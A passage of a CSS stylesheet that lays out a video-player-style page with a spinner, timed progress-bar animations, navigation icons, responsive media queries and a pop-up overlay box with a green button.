  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
}

@-webkit-keyframes show {
  0% {
    opacity: 0;
  }

  100% {
    opacity: 1;
  }
}

@keyframes show {
  0% {
    opacity: 0;
  }

  100% {
    opacity: 1;
  }
}

@-webkit-keyframes hidden {
  100% {
    opacity: 0;
  }
}

@keyframes hidden {
  100% {
    opacity: 0;
  }
}

.wrapper {
  position: absolute;
  margin-bottom: 100px;
  width: 87%;
  max-width: 400px;
  background: rgba(255, 255, 255, 0.95);
  border-radius: 10px;
  z-index: 100;
  -webkit-animation: show 1.2s steps(1, end) 1;
  animation: show 1.2s steps(1, end) 1;
}

.top_wrapper {
  padding: 17px;
  width: 100%;
  text-align: center;
}

.top_wrapper h1 {
  text-transform: capitalize;
  font-size: 1.4rem;
  font-weight: 700;
  margin-bottom: 5px;
}

.button {
  display: block;
  padding: 13px 10px;
  background-color: #28a745;
  color: #fff;
  font-weight: bold;
  text-decoration: none;
  border-radius: 5px;
  text-align: center;
}

.button:hover {
  background: rgba(225, 225, 225, 0.5);
  border-radius: 0 0 10px 10px;
}

.player {
  width: 100%;
  max-width: 850px;
  height: 60vh;
  position: relative;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  padding: 10px 15px;
  background: #000;
  color: #fff;
}

.bg {
  top: 0;
  width: 100%;
  height: 100%;
  position: absolute;
  background: url("bg.jpg");
  background-size: cover;
  opacity: 0;
  -webkit-animation: show 1s linear forwards;
  animation: show 1s linear forwards;
}

.top_icons {
  position: relative;
  width: 100%;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
}

.top_icons_left {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
  -webkit-justify-content: flex-start;
  -ms-flex-pack: start;
  justify-content: flex-start;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  font-weight: 700;
  font-size: 0.9rem;
  cursor: pointer;
}

.top_icons_left img {
  opacity: 0.55;
}

.top_icons_left p {
  margin-left: 8px;
  font-size: 0.85rem;
}

.top_icons_left:hover img {
  opacity: 1;
}

.top_icons img {
  height: 22px;
  cursor: pointer;
}

.player_content {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-flex: 1;
  -webkit-flex-grow: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  position: relative;
  width: 100%;
}

.player_content {
  position: relative;
}

.player_content .loading {
  position: absolute;
  top: 50%;

  width: 60px;
  height: 60px;

  -webkit-animation: show 0.9s steps(1, end) forwards, spin 1s linear infinite;
  animation: show 0.9s steps(1, end) forwards, spin 1s linear infinite;
}


@keyframes show {
  from {
    opacity: 0;
  }

  to {
    opacity: 1;
  }
}

@-webkit-keyframes show {
  from {
    opacity: 0;
  }

  to {
    opacity: 1;
  }
}

@keyframes spin {
  0% {
    transform: rotate(0deg);
  }

  100% {
    transform: rotate(360deg);
  }
}

@-webkit-keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
  }

  100% {
    -webkit-transform: rotate(360deg);
  }
}

.player_content .sequence {
  width: 100%;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}

.player_content .sequence_icon {
  padding: 18px 16px 18px 12px;
  border: 1px solid rgba(255, 255, 255, 0.5);
  background: rgba(0, 0, 0, 0.3);
  border-radius: 4px;
  cursor: pointer;
  opacity: 0.8;
}

.player_content .sequence_icon img {
  height: 22px;
}

.player_content .sequence_icon:hover {
  opacity: 1;
}

.player_content .sequence_icon:last-child {
  padding: 18px 12px 18px 16px;
}

.player_content .sequence_icon:last-child img {
  -webkit-transform: scaleX(-1);
  -ms-transform: scaleX(-1);
  transform: scaleX(-1);
}

.pause_play {
  position: relative;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}

.pause_play img:first-child {
  position: absolute;
  opacity: 0;
  -webkit-animation: show 0.9s steps(1, end) forwards;
  animation: show 0.9s steps(1, end) forwards;
}

.pause_play img:last-child {
  -webkit-animation: hidden 0.9s steps(1, end) forwards;
  animation: hidden 0.9s steps(1, end) forwards;
}

.player_navigation {
  width: 100%;
}

.player_navigation_item {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: start;
  -webkit-justify-content: flex-start;
  -ms-flex-pack: start;
  justify-content: flex-start;
  padding: 12px 10px 0;
}

.player_navigation_item img {
  height: 20px;
  cursor: pointer;
  opacity: 0.8;
}

.player_navigation_item .icon_margin {
  margin: 0 15px;
}

.player_navigation_item p {
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
  font-size: 0.8rem;
  margin-left: 15px;
  opacity: 0.8;
}

.progress {
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
  height: 2px;
  background: rgba(255, 255, 255, 0.3);
  position: relative;
  cursor: pointer;
}

.progress_load {
  width: 0%;
  height: 100%;
  background: rgba(255, 255, 255, 0.3);
  -webkit-animation: progress_load 20s linear forwards;
  animation: progress_load 20s linear forwards;
}

.progress_line {
  width: 0%;
  height: 100%;
  background: rgba(255, 255, 255, 0.8);
  -webkit-animation: progress_line 1s linear forwards;
  animation: progress_line 1s linear forwards;
}

@-webkit-keyframes progress_load {
  0% {
    width: 0;
  }

  100% {
    width: 50%;
  }
}

@keyframes progress_load {
  0% {
    width: 0;
  }

  100% {
    width: 50%;
  }
}

@-webkit-keyframes progress_line {
  0% {
    width: 0;
  }

  100% {
    width: 10px;
  }
}

@keyframes progress_line {
  0% {
    width: 0;
  }

  100% {
    width: 10px;
  }
}

@-webkit-keyframes progress_slider {
  0% {
    left: 0px;
  }

  100% {
    left: 7px;
  }
}

@keyframes progress_slider {
  0% {
    left: 0px;
  }

  100% {
    left: 7px;
  }
}

/*************** media queries start ***********/

@media screen and (max-width: 992px) {
  .player {
    height: 75vh;
  }
}

@media screen and (max-width: 768px) {
  .player {
    height: 42vh;
  }
}

@media screen and (max-width: 768px) and (orientation: landscape) {
  .player {
    height: 80vh;
  }
}

@media screen and (max-width: 576px) {
  .player_navigation_item {
    padding: 12px 0 0;
  }
}

@media screen and (max-width: 440px) {
  .player_content .loading {
    width: 50px;
    height: 50px;
  }

  .player_content .sequence_icon {
    padding: 14px 13px 14px 10px;
    border-radius: 3px;
  }

  .player_content .sequence_icon img {
    height: 18px;
  }

  .player_content .sequence_icon:last-child {
    padding: 14px 10px 14px 13px;
  }

  .player_navigation_item {
    padding: 8px 0 0;
  }

  .player_navigation_item .icon_margin {
    margin: 0 12px;
  }

  .player_navigation_item p {
    margin-left: 12px;
  }
}

@media screen and (max-width: 320px),
screen and (max-width: 480px) and (orientation: landscape) {
  html {
    font-size: 14px;
  }

  .player_content .loading {
    width: 40px;
    padding-top: 20px;
  }
}

@media screen and (max-width: 840px) and (max-height: 440px) and (orientation: landscape) {
  body {
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start;
  }

  .player {
    width: 100%;
    height: 100%;
  }

  .player_content .loading {
    padding-top: 0;
  }

  .player_content .sequence_icon {
    padding: 14px 13px 14px 10px;
    border-radius: 3px;
  }

  .player_content .sequence_icon img {
    height: 18px;
  }

  .player_content .sequence_icon:last-child {
    padding: 14px 10px 14px 13px;
  }
}

/*************** media queries FOR WRAPPER ONLY ***********/

@media screen and (max-width: 320px),
screen and (max-width: 480px) and (orientation: landscape) {
  .top_wrapper {
    padding: 17px;
  }
}

@media screen and (max-width: 840px) and (max-height: 440px) and (orientation: landscape) {
  .wrapper {
    margin-bottom: 0;
    margin-top: 8px;
  }
}
</file>
